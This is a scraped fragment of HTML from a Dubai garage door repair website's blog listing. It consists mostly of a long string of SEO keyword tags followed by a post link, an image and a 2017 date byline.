tag-buy-garage-doors-online-in-dubai tag-buying-garage-doors-in-dubai-garage-door-buy-in-dubai-door-cost tag-cardale-garage-doors-in-dubai tag-carriage-doors tag-carriage-doors-in-dubai tag-carriage-garage-door-in-dubai tag-carriage-garage-doors-in-dubai tag-carriage-house-doors-in-dubai tag-carriage-house-garage-doors-in-dubai tag-carriage-style-garage-doors-in-dubai tag-cedar-garage-doors-in-dubai tag-chamberlain-garage tag-chamberlain-garage-door-in-dubai tag-chamberlain-garage-door-opener-in-dubai tag-chamberlain-garage-door-opener-parts-in-dubai tag-chamberlain-garage-door-opener-remote-in-dubai tag-chamberlain-garage-door-openers-in-dubai tag-chamberlain-garage-door-parts-in-dubai tag-chamberlain-garage-door-remote-in-dubai tag-chamberlain-garage-doors-in-dubai tag-chamberlain-liftmaster-in-dubai tag-cheap-garage-doors-in-dubai tag-cheapest-garage-doors-in-dubai tag-chi-garage-doors-in-dubai tag-clicker-garage-door-opener-in-dubai tag-clopay-doors-in-dubai tag-clopay-garage-door-in-dubai tag-clopay-garage-door-parts-in-dubai tag-clopay-garage-doors-in-dubai tag-commercial tag-commercial-door-in-dubai tag-commercial-door-repair-in-dubai tag-commercial-garage-door-in-dubai tag-commercial-garage-door-installation-in-dubai tag-commercial-garage-door-opener-in-dubai tag-commercial-garage-door-openers-in-dubai tag-commercial-garage-door-repair-in-dubai tag-commercial-garage-doors-in-dubai tag-commercial-overhead-door-in-dubai tag-commercial-overhead-door-repair-in-dubai tag-commercial-overhead-garage-doors-in-dubai tag-composite-garage-doors-in-dubai tag-contemporary-garage-doors-in-dubai tag-control-garage tag-correct-garage-doors-in-dubai tag-cost-of-garage-door-in-dubai tag-cost-of-garage-door-repair-in-dubai tag-cost-of-garage-doors-in-dubai tag-craftsman-garage-door-opener-in-dubai tag-craftsman-garage-door-openers-in-dubai tag-custom-garage-door-in-dubai tag-custom-garage-doors-in-dubai tag-custom-overhead-doors-in-dubai tag-custom-wood-garage-doors-in-dubai tag-dalton-garage tag-dalton-garage-doors-in-dubai tag-decorative-garage-door-hardware-in-dubai tag-designer-garage-doors-in-dubai tag-discount-garage-doors-in-dubai tag-door tag-door-broken tag-door-company tag-door-fixed tag-door-fixer-in-dubai tag-door-fixers-in-dubai tag-door-garage-in-dubai tag-door-garage-repair-in-dubai tag-door-in-a-garage-door-in-dubai tag-door-in-garage-door-in-dubai tag-door-maintenance tag-door-opener-in-dubai tag-door-openers-in-dubai tag-door-parts tag-door-remote tag-door-repair-company-in-dubai tag-door-repair-service-in-dubai tag-door-repair-services-in-dubai tag-door-repairs-in-dubai tag-door-sales tag-door-spring tag-door-to-garage-in-dubai tag-door-torsion tag-door-track tag-doors-for-garage-in-dubai tag-doors-garage-in-dubai tag-doors-repair-services-in-dubai tag-doors-residential tag-doors-windows-repair-in-dubai tag-double-garage-door-in-dubai tag-double-garage-doors-in-dubai tag-dubai tag-electric-door-opener-in-dubai tag-electric-garage-door-in-dubai tag-electric-garage-door-opener-in-dubai tag-electric-garage-door-openers-in-dubai tag-electric-garage-door-repair-in-dubai tag-electric-garage-door-repairs-in-dubai tag-electric-garage-doors-in-dubai tag-electric-opener tag-emergency-garage-door-repair-in-dubai tag-emergency-garage-door-service-in-dubai tag-fiberglass-garage-doors-in-dubai tag-fix-a-garage-door-in-dubai tag-fix-garage-door-cable-in-dubai tag-fix-garage-door-in-dubai tag-fix-garage-door-opener-in-dubai tag-fix-garage-door-spring-in-dubai tag-fix-garage-doors-in-dubai tag-fix-garage-in-dubai tag-fixing-a-garage-door-in-dubai tag-fixing-a-garage-door-spring-in-dubai tag-fixing-garage-door-cables-in-dubai tag-fixing-garage-door-in-dubai tag-fixing-garage-door-opener-in-dubai tag-fixing-garage-door-spring-in-dubai tag-fixing-garage-door-springs-in-dubai tag-fixing-garage-doors-in-dubai tag-folding-garage-doors-in-dubai tag-garador-garage-doors-in-dubai tag-garage tag-garage-door tag-garage-door-accessories-in-dubai tag-garage-door-adjustment-in-dubai tag-garage-door-and-opener-in-dubai tag-garage-door-automatic-opener-in-dubai tag-garage-door-automation-in-dubai tag-garage-door-bottom-seal-in-dubai tag-garage-door-brands-in-dubai tag-garage-door-broken-in-dubai tag-garage-door-broken-spring-in-dubai tag-garage-door-broken-spring-repair-in-dubai tag-garage-door-cable-in-dubai tag-garage-door-cable-repair-in-dubai tag-garage-door-cable-replacement-in-dubai tag-garage-door-chain-in-dubai tag-garage-door-chain-repair-in-dubai tag-garage-door-clicker-in-dubai tag-garage-door-closer-in-dubai tag-garage-door-companies-in-dubai tag-garage-door-company-in-dubai tag-garage-door-contractor-in-dubai tag-garage-door-contractors-in-dubai tag-garage-door-controls-in-dubai tag-garage-door-cost-in-dubai tag-garage-door-costs-in-dubai tag-garage-door-dealers-in-dubai tag-garage-door-designs-in-dubai tag-garage-door-dimensions-in-dubai tag-garage-door-doctor-in-dubai-garage-door-sensor-in-dubai-wood-garage-door-in-dubai-garage-door-cables-in-dubai tag-garage-door-electric-opener-in-dubai tag-garage-door-electric-openers-in-dubai tag-garage-door-emergency-repair-in-dubai tag-garage-door-estimate-in-dubai tag-garage-door-estimates-in-dubai tag-garage-door-experts-in-dubai tag-garage-door-extension-spring-in-dubai tag-garage-door-extension-spring-replacement-in-dubai tag-garage-door-extension-springs-in-dubai tag-garage-door-fitting-in-dubai tag-garage-door-fix-in-dubai tag-garage-door-fixed-in-dubai tag-garage-door-fixer-in-dubai tag-garage-door-fixes-in-dubai tag-garage-door-fixing-in-dubai tag-garage-door-for-sale-in-dubai-garage-door-opener-sale-in-dubai-garage-door-openers-on-sale-in-dubai-garage-door-opener-sales-in-dubai tag-garage-door-framing-in-dubai tag-garage-door-guys-in-dubai tag-garage-door-handles-in-dubai tag-garage-door-hardware-in-dubai tag-garage-door-hinge-in-dubai tag-garage-door-hinges-in-dubai tag-garage-door-in-dubai tag-garage-door-install-in-dubai tag-garage-door-installation-and-repair tag-garage-door-installation-company-in-dubai tag-garage-door-installation-cost-in-dubai tag-garage-door-installation-in-dubai tag-garage-door-installation-price tag-garage-door-installation-prices tag-garage-door-installations-in-dubai tag-garage-door-installer-in-dubai tag-garage-door-installers-in-dubai tag-garage-door-insulation-kit-in-dubai tag-garage-door-insulation-panels-in-dubai tag-garage-door-keypad-in-dubai tag-garage-door-keypads-in-dubai tag-garage-door-lock-in-dubai tag-garage-door-locks-in-dubai tag-garage-door-lubricant-in-dubai tag-garage-door-maintenance-in-dubai tag-garage-door-manufacturer-in-dubai tag-garage-door-manufacturers-in-dubai tag-garage-door-mechanic-in-dubai tag-garage-door-mechanics-in-dubai tag-garage-door-monitor-in-dubai tag-garage-door-motor-in-dubai tag-garage-door-motor-repair-in-dubai tag-garage-door-motors-in-dubai tag-garage-door-off-track-in-dubai tag-garage-door-opener-battery-in-dubai tag-garage-door-opener-brands-in-dubai tag-garage-door-opener-chain-in-dubai tag-garage-door-opener-cost-in-dubai tag-garage-door-opener-in-dubai tag-garage-door-opener-installation-cost-in-dubai tag-garage-door-opener-installation-in-dubai tag-garage-door-opener-installer-in-dubai tag-garage-door-opener-installers-in-dubai tag-garage-door-opener-keypad-in-dubai tag-garage-door-opener-maintenance-in-dubai tag-garage-door-opener-parts-in-dubai tag-garage-door-opener-prices tag-garage-door-opener-problems-in-dubai tag-garage-door-opener-receiver-in-dubai tag-garage-door-opener-remote-control-in-dubai tag-garage-door-opener-remote-in-dubai tag-garage-door-opener-remote-replacement-in-dubai tag-garage-door-opener-remotes-in-dubai tag-garage-door-opener-repair-in-dubai tag-garage-door-opener-repair-service-in-dubai tag-garage-door-opener-repairs-in-dubai tag-garage-door-opener-replacement-in-dubai tag-garage-door-opener-reviews-in-dubai tag-garage-door-opener-service-in-dubai tag-garage-door-opener-spring-in-dubai tag-garage-door-opener-springs-in-dubai tag-garage-door-opener-system-in-dubai tag-garage-door-opener-troubleshooting-in-dubai tag-garage-door-openers-in-dubai tag-garage-door-openers-installation-in-dubai tag-garage-door-openers-remote tag-garage-door-openers-remotes-in-dubai tag-garage-door-openers-repair-in-dubai tag-garage-door-openers-reviews-in-dubai tag-garage-door-openers-sale-in-dubai tag-garage-door-opening-in-dubai tag-garage-door-operator-in-dubai tag-garage-door-operators-in-dubai tag-garage-door-overhead-in-dubai tag-garage-door-panel-in-dubai tag-garage-door-panel-repair-in-dubai tag-garage-door-panel-replacement-in-dubai tag-garage-door-panels-for-sale-in-dubai tag-garage-door-panels-in-dubai tag-garage-door-panels-replacement-in-dubai tag-garage-door-parts-in-dubai tag-garage-door-price tag-garage-door-prices tag-garage-door-pricing tag-garage-door-problem-in-dubai tag-garage-door-problems-in-dubai tag-garage-door-rail-repair-in-dubai tag-garage-door-rails-in-dubai tag-garage-door-receiver-in-dubai tag-garage-door-refurbishment-in-dubai tag-garage-door-reinforcement-in-dubai tag-garage-door-remote-control-in-dubai tag-garage-door-remote-controls-in-dubai tag-garage-door-remote-in-dubai tag-garage-door-remote-openers-in-dubai tag-garage-door-remote-repair-in-dubai tag-garage-door-remote-replacement-in-dubai tag-garage-door-remotes-in-dubai tag-garage-door-repair-abu-hail-dubai tag-garage-door-repair-al-awir-dubai tag-garage-door-repair-al-bada-dubai tag-garage-door-repair-al-baraha-dubai tag-garage-door-repair-al-buteen-dubai tag-garage-door-repair-al-dhagaya-dubai tag-garage-door-repair-al-furjan-dubai tag-garage-door-repair-al-garhoud-dubai tag-garage-door-repair-al-guoz-fourth-dubai tag-garage-door-repair-al-hamriya-dubai tag-garage-door-repair-al-hamriya-por-dubai tag-garage-door-repair-al-hudaiba-dubai tag-garage-door-repair-al-jaddaf-dubai tag-garage-door-repair-al-jafiliya-dubai tag-garage-door-repair-al-karama-dubai tag-garage-door-repair-al-khwaneej-dubai tag-garage-door-repair-al-mamzar-dubai tag-garage-door-repair-al-manara-dubai tag-garage-door-repair-al-mankhool-dubai tag-garage-door-repair-al-mizhar-dubai tag-garage-door-repair-al-muraqqabat-dubai tag-garage-door-repair-al-murar-dubai tag-garage-door-repair-al-muteena-dubai tag-garage-door-repair-al-nahda-dubai tag-garage-door-repair-al-quoz-industrial-dubai tag-garage-door-repair-al-qusais-industrial-dubai tag-garage-door-repair-al-rashidiya-dubai tag-garage-door-repair-al-sabkha-dubai tag-garage-door-repair-al-safa-dubai tag-garage-door-repair-al-safouh-dubai tag-garage-door-repair-al-satwa-dubai tag-garage-door-repair-al-souq-al-kabeer-dubai tag-garage-door-repair-al-twar-dubai tag-garage-door-repair-al-waheda-dubai tag-garage-door-repair-al-warqa-dubai tag-garage-door-repair-al-wasl-dubai tag-garage-door-repair-aleyas-dubai tag-garage-door-repair-and-installation-in-dubai tag-garage-door-repair-arabian-renches-dubai tag-garage-door-repair-companies-in-dubai tag-garage-door-repair-company-in-dubai tag-garage-door-repair-cost-in-dubai tag-garage-door-repair-costs-in-dubai tag-garage-door-repair-dubai-lifestyle-city-dubai tag-garage-door-repair-dubai-production-city-dubai tag-garage-door-repair-dubaiu tag-garage-door-repair-elite-residence-dubai tag-garage-door-repair-estimate-in-dubai tag-garage-door-repair-falcon-city-dubai tag-garage-door-repair-fixing-services-dubai tag-garage-door-repair-flamingo-villa-dubai tag-garage-door-repair-green-community-dubai tag-garage-door-repair-houston-in-dubai tag-garage-door-repair-in-dubai tag-garage-door-repair-investment-park-dubai tag-garage-door-repair-jebel-ali-1-2-3-4-dubai tag-garage-door-repair-jebel-ali-industrial-dubai tag-garage-door-repair-jebel-ali-palm-dubai tag-garage-door-repair-jebel-ali-village-dubai tag-garage-door-repair-jumeira-1-2-3-4-dubai tag-garage-door-repair-jumeirah-beach-residence-dubai tag-garage-door-repair-jumeirah-districts-dubai tag-garage-door-repair-jumeirah-golf-estat-dubai tag-garage-door-repair-jumeirah-golf-estate-dubai tag-garage-door-repair-jumeirah-hights-dubai tag-garage-door-repair-jumeirah-islands-dubai tag-garage-door-repair-jumeirah-park-dubai tag-garage-door-repair-jumeirah-village-circle-dubai tag-garage-door-repair-jumeirah-village-triangle-dubai tag-garage-door-repair-lifestyle-city-dubai tag-garage-door-repair-los-angeles-in-dubai tag-garage-door-repair-madinat-jumeirah-dubai tag-garage-door-repair-marsa-dubai-dubai tag-garage-door-repair-masakin-al-furjan-dubai tag-garage-door-repair-meadows-springs-dubai tag-garage-door-repair-mirdif-city-center-dubai tag-garage-door-repair-motor-city-dubai tag-garage-door-repair-mudon-villa-dubai tag-garage-door-repair-muhaisanah-dubai tag-garage-door-repair-palm-jumeirah-dubai tag-garage-door-repair-panels-in-dubai tag-garage-door-repair-parts-in-dubai tag-garage-door-repair-phoenix-in-dubai tag-garage-door-repair-polo-homes-dubai tag-garage-door-repair-prices tag-garage-door-repair-production-city-dubai tag-garage-door-repair-ras-al-khor-dubai tag-garage-door-repair-repair-knowledge-village-dubai tag-garage-door-repair-san-diego-in-dubai tag-garage-door-repair-service-in-dubai tag-garage-door-repair-services-in-dubai tag-garage-door-repair-silicon-oasis-dubai tag-garage-door-repair-spring-in-dubai tag-garage-door-repair-springs-in-dubai tag-garage-door-repair-studio-city-dubai tag-garage-door-repair-the-garden-dubai tag-garage-door-repair-the-greens-dubai tag-garage-door-repair-the-sustainable-city-dubai tag-garage-door-repair-the-villa-dubai tag-garage-door-repair-umm-al-sheif-dubai tag-garage-door-repair-umm-suqiem-dubai tag-garage-door-repairal-garhoud-dubai tag-garage-door-repairman-in-dubai tag-garage-door-repairmen-in-dubai tag-garage-door-repairs-cost-in-dubai tag-garage-door-repairs-in-dubai tag-garage-door-replace-in-dubai tag-garage-door-replacement-cost-in-dubai tag-garage-door-replacement-in-dubai tag-garage-door-replacement-panels-in-dubai tag-garage-door-replacement-parts-in-dubai tag-garage-door-replacement-service-in-dubai tag-garage-door-replacement-spring-in-dubai tag-garage-door-replacement-springs-in-dubai tag-garage-door-replacement-track-in-dubai tag-garage-door-replacements-in-dubai tag-garage-door-reviews-in-dubai tag-garage-door-roller tag-garage-door-roller-repair-in-dubai tag-garage-door-roller-replacement-in-dubai tag-garage-door-rollers tag-garage-door-rollers-replacement-in-dubai tag-garage-door-sale-in-dubai tag-garage-door-sales-and-installation-in-dubai tag-garage-door-sales-and-service-in-dubai tag-garage-door-sales-in-dubai tag-garage-door-seal-in-dubai tag-garage-door-seals-in-dubai tag-garage-door-security-in-dubai tag-garage-door-sensors-in-dubai tag-garage-door-service-and-repair-in-dubai tag-garage-door-service-company-in-dubai tag-garage-door-service-in-dubai tag-garage-door-services tag-garage-door-services-company-in-dubai tag-garage-door-services-in-dubai tag-garage-door-servicing-in-dubai tag-garage-door-shop-in-dubai tag-garage-door-sizes-in-dubai tag-garage-door-spares-in-dubai tag-garage-door-specialists-in-dubai tag-garage-door-specials-in-dubai tag-garage-door-spring-adjustment-in-dubai tag-garage-door-spring-broke-in-dubai tag-garage-door-spring-broken-in-dubai tag-garage-door-spring-in-dubai tag-garage-door-spring-installation-in-dubai tag-garage-door-spring-repair-cost-in-dubai tag-garage-door-spring-repair-in-dubai tag-garage-door-spring-repair-service-in-dubai tag-garage-door-spring-repairs-in-dubai tag-garage-door-spring-replacement-cost-in-dubai tag-garage-door-spring-replacement-in-dubai tag-garage-door-springs-for-sale-in-dubai tag-garage-door-springs-in-dubai tag-garage-door-springs-installation-in-dubai tag-garage-door-springs-repair-in-dubai tag-garage-door-springs-replacement-cost-in-dubai tag-garage-door-springs-replacement-in-dubai tag-garage-door-strut-in-dubai tag-garage-door-struts-in-dubai tag-garage-door-styles-in-dubai tag-garage-door-systems-in-dubai tag-garage-door-technician-in-dubai tag-garage-door-technicians-in-dubai tag-garage-door-tension-spring-in-dubai tag-garage-door-tension-springs-in-dubai tag-garage-door-threshold-in-dubai tag-garage-door-torsion-spring-in-dubai tag-garage-door-torsion-spring-installation-in-dubai tag-garage-door-torsion-spring-repair-in-dubai tag-garage-door-torsion-spring-replacement-in-dubai tag-garage-door-torsion-springs-in-dubai tag-garage-door-track-in-dubai tag-garage-door-track-repair-in-dubai tag-garage-door-track-replacement-in-dubai tag-garage-door-tracks-in-dubai tag-garage-door-transmitter-in-dubai tag-garage-door-trim-in-dubai tag-garage-door-troubleshooting-in-dubai tag-garage-door-weather-seal-in-dubai tag-garage-door-weatherstrip-in-dubai tag-garage-door-weatherstripping-in-dubai tag-garage-door-width-in-dubai tag-garage-door-window-inserts-in-dubai tag-garage-door-windows-in-dubai tag-garage-door-with-a-door-in-dubai tag-garage-doorrepair-the-sustainable-city-dubai tag-garage-doors-and-openers-in-dubai tag-garage-doors-companies-in-dubai tag-garage-doors-company-in-dubai tag-garage-doors-cost-in-dubai tag-garage-doors-fix-in-dubai tag-garage-doors-for-sale-in-dubai tag-garage-doors-in-dubai tag-garage-doors-in-dubai-in-dubai tag-garage-doors-installation-in-dubai tag-garage-doors-installed-in-dubai tag-garage-doors-installers-in-dubai tag-garage-doors-maintenance-in-dubai tag-garage-doors-online-in-dubai tag-garage-doors-opener-in-dubai tag-garage-doors-openers-in-dubai tag-garage-doors-overhead-in-dubai tag-garage-doors-panels-in-dubai tag-garage-doors-parts-in-dubai tag-garage-doors-price tag-garage-doors-prices tag-garage-doors-remote-in-dubai tag-garage-doors-remotes tag-garage-doors-repair-cost-in-dubai tag-garage-doors-repair-in-dubai tag-garage-doors-repair-service-in-dubai tag-garage-doors-repairs-in-dubai tag-garage-doors-replacement-in-dubai tag-garage-doors-residential-in-dubai tag-garage-doors-sale-in-dubai tag-garage-doors-sales-in-dubai tag-garage-doors-service-and-repairs-in-dubai tag-garage-doors-service-in-dubai tag-garage-doors-services-in-dubai tag-garage-doors-sizes-in-dubai tag-garage-doors-spring-in-dubai tag-garage-doors-spring-repair-in-dubai tag-garage-doors-spring-replacement-in-dubai tag-garage-doors-springs-in-dubai tag-garage-doors-suppliers-in-dubai tag-garage-doors-with-doors-in-dubai tag-garage-doors-with-windows-in-dubai tag-garage-fix-in-dubai tag-garage-installation-in-dubai tag-garage-opener-in-dubai tag-garage-opener-installation-in-dubai tag-garage-opener-repair-in-dubai tag-garage-openers-in-dubai tag-garage-overhead-door-in-dubai tag-garage-overhead-doors-in-dubai tag-garage-remote-control-in-dubai tag-garage-remote-in-dubai tag-garage-remotes-in-dubai tag-garage-repair-in-dubai tag-garage-repair-service-in-dubai tag-garage-repair-services-in-dubai tag-garage-repairs-in-dubai tag-garage-roller-door tag-garage-roller-doors tag-garage-service-door-in-dubai tag-garage-service-doors-in-dubai tag-garage-service-in-dubai tag-garage-spring-in-dubai tag-garage-spring-repair-in-dubai tag-garage-spring-replacement-in-dubai tag-garage-springs-in-dubai tag-garagedoors-in-dubai tag-garages-doors-in-dubai tag-genie-door tag-genie-door-opener-in-dubai tag-genie-garage-door-in-dubai tag-genie-garage-door-opener-in-dubai tag-genie-garage-door-opener-parts-in-dubai tag-genie-garage-door-opener-remote-in-dubai tag-genie-garage-door-opener-troubleshooting-in-dubai tag-genie-garage-door-openers-in-dubai tag-genie-garage-door-parts-in-dubai tag-genie-garage-door-remote-in-dubai tag-genie-garage-doors-in-dubai tag-genie-garage-in-dubai tag-genie-intellicode-garage-door-opener-in-dubai tag-glass-door-repair-in-dubai tag-glass-door-services-in-dubai tag-glass-door-work-in-dubai tag-glass-garage-door-in-dubai tag-glass-garage-doors-in-dubai tag-gliderol-garage-doors-in-dubai tag-haas-garage-doors-in-dubai tag-henderson-garage-door-in-dubai tag-henderson-garage-doors-in-dubai tag-holmes-garage-doors-in-dubai tag-home-garage-door-in-dubai tag-home-garage-doors-in-dubai tag-homelink-garage-door-opener-in-dubai tag-hormann-garage-doors-in-dubai tag-how-to-fix-a-garage-door-in-dubai tag-how-to-fix-garage-door-in-dubai tag-how-to-install-garage-door-in-dubai tag-ideal-garage-doors-in-dubai tag-industrial-garage-door-in-dubai tag-industrial-garage-doors-in-dubai tag-industrial-overhead-doors-in-dubai tag-install-a-garage-door-opener-in-dubai tag-install-garage tag-install-garage-door-in-dubai tag-install-garage-door-opener-in-dubai tag-install-garage-door-spring-in-dubai tag-install-garage-door-springs-in-dubai tag-install-garage-doors-in-dubai tag-installation-garage-door-in-dubai tag-installation-of-garage-door-in-dubai tag-installing-a-garage-door-in-dubai tag-installing-a-garage-door-opener-in-dubai tag-installing-a-new-garage-door-in-dubai tag-installing-garage-door-in-dubai tag-installing-garage-door-opener-in-dubai tag-installing-garage-door-springs-in-dubai tag-installing-garage-doors-in-dubai tag-insulated-garage-door-in-dubai tag-insulated-garage-doors-in-dubai tag-jackshaft-garage-door-opener-in-dubai tag-keychain-garage-door-opener-in-dubai tag-keypad-garage-door-opener-in-dubai tag-legacy-garage-door-opener-in-dubai tag-legacy-garage-door-openers-in-dubai tag-lift-master-garage-door-opener-in-dubai tag-lift-master-in-dubai tag-liftmaster tag-liftmaster-3800-in-dubai tag-liftmaster-garage tag-liftmaster-garage-door-in-dubai tag-liftmaster-garage-door-opener-in-dubai tag-liftmaster-garage-door-opener-parts-in-dubai tag-liftmaster-garage-door-opener-remote-in-dubai tag-liftmaster-garage-door-openers-in-dubai tag-liftmaster-in-dubai tag-liftmaster-parts-in-dubai tag-liftmaster-remote-in-dubai tag-liftmaster-remotes-in-dubai tag-linear-garage-door-opener-in-dubai tag-linear-garage-door-openers-in-dubai tag-local-garage-door-companies-in-dubai tag-local-garage-door-in-dubai tag-local-garage-door-installers-in-dubai tag-local-garage-door-repair-in-dubai tag-local-garage-doors-in-dubai tag-marantec-garage-door-opener-in-dubai tag-martin-garage-doors-in-dubai tag-menards-garage-doors-in-dubai tag-merlin-garage-door-openers-in-dubai tag-metal-garage-door-in-dubai tag-metal-garage-doors-in-dubai tag-modern-garage-doors-in-dubai tag-motorcycle-garage-door-opener-in-dubai tag-new-garage-door-cost-in-dubai tag-new-garage-door-in-dubai tag-new-garage-door-installation-in-dubai tag-new-garage-door-opener-in-dubai tag-new-garage-door-openers-in-dubai tag-new-garage-doors-in-dubai tag-oak-garage-doors-in-dubai tag-opener-installation tag-opener-repair tag-opener-replacement tag-overhead-door tag-overhead-door-co-in-dubai tag-overhead-door-companies-in-dubai tag-overhead-door-company-in-dubai tag-overhead-door-corporation-in-dubai tag-overhead-door-garage-door-in-dubai tag-overhead-door-garage-door-opener-in-dubai tag-overhead-door-garage-doors-in-dubai tag-overhead-door-in-dubai tag-overhead-door-installation-in-dubai tag-overhead-door-maintenance-in-dubai tag-overhead-door-opener-in-dubai tag-overhead-door-openers-in-dubai tag-overhead-door-parts-in-dubai tag-overhead-door-prices-in-dubai tag-overhead-door-remote-in-dubai tag-overhead-door-remotes-in-dubai tag-overhead-door-repairs-in-dubai tag-overhead-door-replacement-remote tag-overhead-door-rollers-in-dubai tag-overhead-door-service-in-dubai tag-overhead-door-spring-in-dubai tag-overhead-door-spring-replacement-in-dubai tag-overhead-door-springs-in-dubai tag-overhead-doors-in-dubai tag-overhead-garage tag-overhead-garage-door-company-in-dubai tag-overhead-garage-door-in-dubai tag-overhead-garage-door-installation-in-dubai tag-overhead-garage-door-opener-in-dubai tag-overhead-garage-door-openers-in-dubai tag-overhead-garage-door-parts-in-dubai tag-overhead-garage-door-prices tag-overhead-garage-door-remote tag-overhead-garage-door-repair-in-dubai tag-overhead-garage-door-service-in-dubai tag-overhead-garage-door-spring-in-dubai tag-overhead-garage-door-spring-repair-in-dubai tag-overhead-garage-door-spring-replacement-in-dubai tag-overhead-garage-door-springs-in-dubai tag-overhead-garage-door-track-in-dubai tag-overhead-garage-doors-in-dubai tag-overhead-garage-doors-repair-in-dubai tag-overhead-garage-in-dubai tag-overhead-roll-up-doors-in-dubai tag-panel-garage tag-panel-garage-doors-in-dubai tag-precision-garage-door-in-dubai tag-precision-garage-door-repair-in-dubai tag-precision-garage-doors-in-dubai tag-precision-garage-in-dubai tag-price-of-garage-doors tag-prices-garage tag-prices-garage-doors tag-quality-garage-door-repair-in-dubai tag-quiet-garage-door-opener-in-dubai tag-raynor-garage-door-in-dubai tag-raynor-garage-door-opener-in-dubai tag-raynor-garage-door-openers-in-dubai tag-raynor-garage-doors-in-dubai tag-remote-control-garage-doors-in-dubai tag-remote-garage-door-in-dubai tag-remote-garage-door-opener-in-dubai tag-remote-garage-door-openers-in-dubai tag-remote-garage-doors-in-dubai tag-repair-a-garage-door-in-dubai tag-repair-door-in-dubai tag-repair-garage tag-repair-garage-door-cable-in-dubai tag-repair-garage-door-in-dubai tag-repair-garage-door-opener-in-dubai tag-repair-garage-door-spring-in-dubai tag-repair-garage-doors-in-dubai tag-repair-garage-in-dubai tag-repair-overhead tag-repair-overhead-garage-door-in-dubai tag-repair-roller-door-in-dubai tag-repair-services tag-repairing-a-garage-door-in-dubai tag-repairing-garage-door-in-dubai tag-repairing-garage-door-opener-in-dubai tag-repairing-garage-door-spring-in-dubai tag-repairing-garage-door-springs-in-dubai tag-repairing-garage-doors-in-dubai tag-repairs-to-garage-doors-in-dubai tag-replace-garage-door-cable-in-dubai tag-replace-garage-door-in-dubai tag-replace-garage-door-opener-in-dubai tag-replace-garage-door-spring-in-dubai tag-replace-garage-door-springs-in-dubai tag-replace-garage-doors-in-dubai tag-replacement-garage tag-replacement-garage-door-in-dubai tag-replacement-garage-door-opener-in-dubai tag-replacement-garage-door-opener-remote-in-dubai tag-replacement-garage-door-openers-in-dubai tag-replacement-garage-door-panels-in-dubai tag-replacement-garage-door-springs-for-overhead-garage-doors-in-dubai tag-replacement-garage-door-springs-in-dubai tag-replacement-garage-door-track-in-dubai tag-replacement-garage-doors-in-dubai tag-replacing-garage-door-cables-in-dubai tag-replacing-garage-door-in-dubai tag-replacing-garage-door-opener-in-dubai tag-replacing-garage-door-spring-in-dubai tag-replacing-garage-door-springs-in-dubai tag-replacing-garage-doors-in-dubai tag-residential-garage-door-in-dubai tag-residential-garage-door-installation-in-dubai tag-residential-garage-door-openers-in-dubai tag-residential-garage-door-prices tag-residential-garage-door-repair-in-dubai tag-residential-garage-doors-in-dubai tag-residential-roll-up-garage-doors-in-dubai tag-roll-up-doors-in-dubai tag-roll-up-garage-door-in-dubai tag-roll-up-garage-door-repair-in-dubai tag-roll-up-garage-doors-in-dubai tag-roll-up-overhead-doors-in-dubai tag-roller-door-in-dubai tag-roller-door-maintenance-in-dubai tag-roller-door-repair-in-dubai tag-roller-door-repairs-in-dubai tag-roller-doors-in-dubai tag-roller-doors-repairs-in-dubai tag-roller-garage tag-roller-garage-door tag-roller-garage-doors tag-roller-repair tag-roller-shutter-garage-door tag-roller-shutter-garage-doors tag-rolling-doors tag-rolling-doors-in-dubai tag-rolling-garage tag-rolling-garage-door-in-dubai tag-rolling-garage-doors-in-dubai tag-rolling-steel-doors-in-dubai tag-rollup-garage-door-in-dubai tag-rollup-garage-doors-in-dubai tag-same-day-garage-door-repair-in-dubai tag-sectional-garage-door-in-dubai tag-sectional-garage-door-repair-in-dubai tag-sectional-garage-doors-in-dubai tag-sectional-overhead-doors-in-dubai tag-service-garage-door-in-dubai tag-service-garage-doors-in-dubai tag-servicing-garage-doors-in-dubai-garage-door-service-repair-in-dubai-service-door-for-garage-in-dubai tag-shop-garage-doors-in-dubai tag-side-hinged-garage-doors-in-dubai tag-side-mount-garage-door-opener-in-dubai tag-single-garage-door-in-dubai tag-sliding-garage-doors-in-dubai tag-small-garage-doors-in-dubai tag-sommer-garage-door-opener-in-dubai tag-spring-for-garage-door-in-dubai tag-spring-for-garage-door-opener-in-dubai tag-spring-garage-door-repair-in-dubai tag-spring-installation tag-spring-repair tag-springs-for-garage-doors-in-dubai tag-standard-garage-door-sizes-in-dubai tag-stanley-garage-door-opener-in-dubai tag-stanley-garage-door-opener-parts-in-dubai tag-stanley-garage-door-opener-remote tag-steel-garage-door-in-dubai tag-steel-garage-doors-in-dubai tag-steel-overhead-doors-in-dubai tag-the-garage-door-company-in-dubai tag-the-garage-door-doctor-in-dubai tag-the-garage-door-guys-in-dubai tag-the-garage-door-in-dubai tag-the-roller-door-doctor-in-dubai tag-tilt-up-garage-door-in-dubai tag-timber-garage-doors-in-dubai tag-torsion-spring-garage-door-in-dubai tag-torsion-springs-for-garage-doors-in-dubai tag-types-of-garage-doors-in-dubai tag-universal-garage-door-in-dubai tag-universal-garage-door-opener-in-dubai tag-universal-garage-door-opener-remote-in-dubai tag-universal-garage-door-openers-in-dubai tag-universal-garage-door-remote-in-dubai tag-universal-garage-door-remotes-in-dubai tag-universal-garage-doors-in-dubai tag-up-and-over-garage-door-in-dubai tag-up-and-over-garage-doors-in-dubai tag-used-garage-doors-for-sale-in-dubai tag-used-garage-doors-in-dubai tag-vinyl-garage-doors-in-dubai tag-wayne-dalton-garage-door-in-dubai tag-wayne-dalton-garage-door-opener-in-dubai tag-wayne-dalton-garage-door-openers-in-dubai tag-wayne-dalton-garage-door-parts-in-dubai tag-wayne-dalton-garage-doors-in-dubai tag-wayne-dalton-in-dubai tag-wessex-garage-doors-in-dubai tag-windsor-garage-doors-in-dubai tag-wood-garage-door-repair-in-dubai tag-wood-garage-doors-in-dubai tag-wood-garage-doors-prices tag-wooden-garage-door-in-dubai tag-wooden-garage-door-repair-in-dubai tag-wooden-garage-doors-in-dubai tag-wooden-garage-doors-prices">
															<a href="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/">
									<img width="848" height="463" src="https://garagedoorrepairdubai.com/wp-content/uploads/2017/11/Garage-Door-Repair-Fixing-Services-Dubai-848x463.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />								</a>
														<div class="meta-data">
								<time datetime="2017-11-16T11:52:53+00:00" class="published  meta-data__date">November 16, 2017</time>
								<time class="hidden  updated">January 4, 2022</time>
								<span class="vcard  author">
									<span class="meta-data__author">By <span class="fn">@786</span></span>
								</span>
